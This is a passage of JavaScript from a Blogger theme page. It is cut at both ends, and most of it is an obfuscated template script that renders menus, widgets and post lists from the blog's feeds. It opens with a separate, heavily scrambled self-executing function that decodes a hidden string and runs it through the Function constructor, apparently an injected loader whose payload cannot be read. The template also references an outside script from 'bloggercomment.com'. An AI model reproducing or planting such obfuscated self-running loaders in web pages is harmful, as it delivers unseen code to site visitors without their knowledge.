var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case 